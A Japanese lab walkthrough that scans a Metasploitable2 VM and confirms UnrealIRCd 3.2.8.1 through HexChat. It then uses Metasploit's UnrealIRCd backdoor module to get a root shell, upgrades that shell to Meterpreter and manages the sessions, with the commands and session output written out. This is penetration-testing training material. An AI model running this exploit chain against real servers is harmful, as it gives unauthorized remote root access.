Unreal IRC バックドアへ接続

IRCはチャットなどで使われるサーバー

業務などでの使い方については

業務で使うIRC

を参考に

Metasploitable に

nmap -sV -O -p- 192.168.1.137

を実行し

ポートスキャンすると

6667/tcp open irc UnrealIRCd 6697/tcp open irc UnrealIRCd

の結果から

IRCが稼働していることがわかる

次にこのUnrealIRC のバージョンを調べる

apt install hexchat -y

でIRCクライアント hexchat をインストール

hexchat

で hexchat を起動



* Running IRC as root is stupid! You should

create a User Account and use that to login.

と root で IRC にログインするのは

望ましくないと警告されるけど OK をクリック







ダイアログがでるので Add をクリック

Metasploitable2 を入力し

Edit… をクリック



192.168.1.137/6667

というように

Metasploitable のIP / 6667

となるようにして

Close をクリック

これで Connect をクリック



接続成功するとチャンネルに参加するか聞かれるので

Nothing, I’ll join a chanel later

何もしない、」後でチャンネルに参加する

にしてOKをクリック



これで

irc.Metasploitable.LAN Unreal3.2.8.1

というメッセージから

ver 3.2.8.1 ということが確認できる

バージョンの確認ができたら

hextchat は閉じてOK



次に



Exploit Database

で

unreal irc 3.2.8.1

で検索すると

Metasploit に

Backdoor Command Execution

があることがわかる



msfconsole -q

でロゴなしでMetasploit を起動

search unrealirc

で探すと該当するモジュールがでてくる





use exploit/unix/irc/unreal_ircd_3281_backdoor set rhost 192.168.1.137

で使用するexploit と

対象となる Metasploitable のIPをセット

あとは

run

とすることで実行

これでセッションが確立され

id コマンドを実行すると

root 権限になっているのが確認できる

次にシェルを奪ったセッションを残して

Meterpreter に切り替える

ctrl + z で

セッションをバックグラウンドにできる

Background session 1? [y/N]

となるので

y のあと Enter

show sessions

を実行すると現在のセッションを表示できる

これでバックグラウンドにできたので

Meterpreter セッションを確立させる

use post/multi/manage/shell_to_meterpreter set session 1 run

で

新しいセッションが確立される

show sessions

を実行すると現在のセッションを表示できる

現在

Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 shell cmd/unix 192.168.1.134:4444 -> 192.168.1.137:44178 (192.168.1.137) 2 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ metasploitable.localdomain 192.168.1.134:4433 -> 192.168.1.137:47848 (192.168.1.137)

となっているので

セッション2に切り替える

sessions -i 2

これで meterpreter に切り替えることができる

なお exit するとセッションが閉じてしまうので

残しておくには

ctrl +z でバックグラウンドにしておく

セッションを閉じるには

sessions コマンドの

-k オプションを使う

sessions -k 1